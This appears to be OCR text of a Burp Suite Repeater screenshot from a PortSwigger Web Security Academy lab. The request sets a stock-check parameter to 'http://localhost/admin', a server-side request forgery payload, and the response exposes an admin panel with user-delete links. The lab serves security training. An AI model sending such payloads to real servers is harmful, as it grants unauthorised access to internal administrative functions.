 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
3 × +
Send Cancel < > Target: https://0a9b0022037944c3801c1241008a00ba.w... HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a9b0022037944c3801c1241008a00ba.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9b0022037944c3801c1241008a00ba.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Inspector
Notes
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Academy
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Done 3,290 bytes | 135 millis
Event log (1) All issues Memory: 200.5MB